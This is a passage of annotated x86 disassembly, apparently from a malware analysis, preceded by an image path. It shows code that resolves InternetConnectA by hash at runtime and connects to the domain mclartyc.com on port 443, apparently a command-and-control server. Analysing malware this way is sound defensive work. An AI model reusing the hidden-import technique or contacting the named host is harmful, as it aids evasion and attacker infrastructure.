 .text:748818BF mov ecx, 744719F3h
.text:748818C4 call wrap_function_resolve_runtime
.text:748818C9 test eax, eax ; InternetConnectA
.text:748818CB jz loc_74881B71
.text:748818D1 push 0
.text:748818D3 push 0
.text:748818D5 push 3
.text:748818D7 push 0
.text:748818D9 push 0
.text:748818DB push dword ptr [ebp-3E4h] ; 1BB
.text:748818E1 lea ecx, [ebp-480h]
.text:748818E7 push ecx ; mclartyc.com
.text:748818E8 push esi
.text:748818E9 call eax ; InternetConnectA
.text:748818EB mov [ebp-488h], eax
.text:748818F1 test eax, eax
.text:748818F3 jz loc_74881B71